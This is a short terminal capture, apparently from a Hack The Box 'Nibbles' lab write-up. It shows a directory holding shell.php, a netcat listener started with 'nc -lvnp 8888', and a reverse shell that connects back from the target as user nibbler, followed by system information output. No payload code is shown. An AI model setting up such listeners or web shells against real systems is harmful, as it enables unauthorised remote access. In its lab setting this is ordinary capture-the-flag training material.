 ~/htb/nibbles/exploit ls
echo.php shell.php
~/htb/nibbles/exploit bash
(kali kali)-[~/htb/nibbles/exploit]
$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.75] 56856
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
00:16:26 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$